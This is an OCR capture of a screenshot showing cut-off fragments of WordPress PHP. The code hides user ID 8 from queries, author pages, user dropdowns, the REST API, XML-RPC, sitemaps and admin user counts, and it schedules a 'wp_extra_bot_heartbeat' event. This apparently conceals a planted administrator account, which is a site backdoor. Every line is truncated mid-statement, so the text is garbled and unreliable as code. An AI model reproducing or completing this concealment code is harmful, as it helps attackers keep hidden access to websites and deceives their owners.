
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() 
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_a
(int) $author->ID === 8 ) { global $wp_query; $wp_query->set_4
current_user_can( 'manage_options' ) ) { return; } global $wp
current_user_can( 'manage_options' ) ) { return; } $exclude = (a
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude 
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
>get_route(); if ( preg_match( '#^/wp/v2/users/8(/|$)#', $route )
add_filter( 'xmlrpc_methods', function( $methods ) { unset( 
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
'intval', $exclude ) ); return $args; } ); add_action( 'admin_hea
$key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_rep
} ); add_action( 'init', function() { if ( ! function_exists( 'wp
Home
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( ti
noop } );